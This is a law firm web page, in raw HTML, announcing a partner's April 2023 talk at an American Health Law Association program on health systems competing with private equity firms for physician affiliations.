

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/speaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions
body_size: 7030
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Speaker, "If You Can't Beat ‘Em, Join ‘Em: Health Systems Thinking Like Private Equity Firms," AHLA Health Care Transactions | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/speaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Speaker, &quot;If You Can't Beat ‘Em, Join ‘Em: Health Systems Thinking Like Private Equity Firms,&quot; AHLA Health Care Transactions" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Speaker, &quot;If You Can't Beat ‘Em, Join ‘Em: Health Systems Thinking Like Private Equity Firms,&quot; AHLA Health Care Transactions" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/speaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="BRfJJllGDtYt3/bV2IeTgBZUPGXVA/n7H+C6brWaQFgEy7hhKf4gDtHN5/mfWyQ65FRywCYtHCKlxLWO00teC7FeGDwpxjapTtovuS6LBVI=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Speaker, "If You Can't Beat ‘Em, Join ‘Em: Health Systems Thinking Like Private Equity Firms," AHLA Health Care Transactions</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>April 18, 2023</div>
                

                

                

                
                        <div class="media-sidebar-section">
                            <h2>Related Industry:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/ma-joint-ventures-and-other-transactions">Healthcare M&A, Joint Ventures, and Other Transactions&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="https://www.huschblackwell.com/subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fspeaker-if-you-cant-beat-em-join-em-health-systems-thinking-like-private-equity-firms-ahla-health-care-transactions"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                <div class='media-body wb-content'><p><a href="/professionals/ragini-acharya" target="_self">Ragini Acharya</a> will present&nbsp;&quot;If You Can&rsquo;t Beat &lsquo;Em, Join &lsquo;Em: Health Systems Thinking Like Private Equity Firms,&quot;&nbsp;at&nbsp;American Health Law Association&#39;s&nbsp;Health Care Transactions program on Tuesday, April 18, 2023.</p>

<p>This program will explore ways that health systems are trying to compete with private equity firms in affiliations with physicians.</p>

<ul>
	<li>New models of health system/physician affiliations</li>
	<li>Changes in structures and transaction terms from past affiliation models</li>
	<li>Review of applicable legal issues</li>
	<li>Negotiation tips for both parties</li>
	<li>Review of transactions that have broken down</li>
</ul>

<p>For more information, visit the <a href="https://www.americanhealthlaw.org/hct-2023" target="_blank">event website</a>.</p>
</div>
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/109070_imagethumbnail.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/ragini-acharya">Ragini A. Acharya</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
